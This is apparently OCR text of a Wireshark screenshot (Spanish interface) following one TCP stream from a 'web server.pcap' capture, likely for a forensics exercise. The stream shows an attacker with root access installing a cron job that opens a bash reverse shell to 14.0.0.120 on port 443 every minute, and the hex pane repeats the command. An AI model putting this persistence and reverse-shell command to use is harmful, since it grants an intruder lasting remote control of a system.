 web server.pcap
Wireshark · Seguir secuencia TCP (tcp.stream eq 9461) · web server.pcap
Archivo Edición Visualización Ir Captura Analiz
tcp.stream eq 9461
No. Time
20646 556.299692
20647 556.332590
20648 556.332839
20651 563.619900
20652 563.620141
20653 563.621960
20654 563.622065
20657 570.094497
20658 570.136659
20659 571.490590
20660 571.490774
20661 571.491038
20662 571.491201
20666 641.961618
20667 642.004518
20676 666.523208
20677 666.523453
20678 666.617153
20679 666.617297
20682 669.791362
20683 669.791491
20684 669.793924
20685 669.793931
whoami
root
cd /tmp
pwd
/tmp
echo "* * * * * /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'" > cron
crontab -i cron
crontab -l
* * * * * /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'
Frame 20684: 131 bytes on wire (1048 bits
Ethernet II, Src: VMware_4d:6a:d0 (00:0c:
Internet Protocol Version 4, Src: 10.0.0.
Transmission Control Protocol, Src Port:
··)K···· )Mj···E·
·uOF@·@· ·?···p··
·x·z·PLM ····V···
··jA···· ·····<··
·R* * * * * /bin
/bash -c 'bash -
i >& /de v/tcp/14
.0.0.120 /443 0>&
1'·
3 client pkt(s), 7 server pkt(s), 5 turn(s).
Conversación completa (201 bytes) Mostrar como ASCII No delta times Secuencia 9461
Buscar: Mayúsculas y minúsculas Buscar siguiente
Filtrar secuencia Imprimir Guardar como... Atrás Cerrar Ayuda
web server.pcap Perfil: Default
Buscar M ESP 12:42 p. m.
07/12/2024 2